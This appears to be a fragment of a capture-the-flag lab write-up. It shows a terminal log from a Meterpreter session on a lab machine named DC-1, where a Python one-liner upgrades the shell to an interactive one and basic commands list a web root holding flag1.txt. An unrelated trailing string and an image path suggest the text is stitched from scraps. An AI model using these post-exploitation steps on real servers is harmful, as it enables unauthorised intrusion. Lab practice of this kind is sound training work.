 meterpreter > shell
Process 3464 created.
Channel 0 created.
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@DC-1:/var/www$ whoami
whoami
www-data
www-data@DC-1:/var/www$ pwd
pwd
/var/www
www-data@DC-1:/var/www$ ls
ls
COPYRIGHT.txt LICENSE.txt cron.php misc sites
INSTALL.mysql.txt MAINTAINERS.txt flag1.txt modules themes
INSTALL.pgsql.txt README.txt includes profiles update.php
INSTALL.sqlite.txt UPGRADE.txt index.php robots.txt web.config
INSTALL.txt authorize.php install.php scripts xmlrpc.php
www-data@DC-1:/var/www$
ez_fmt aliyunctf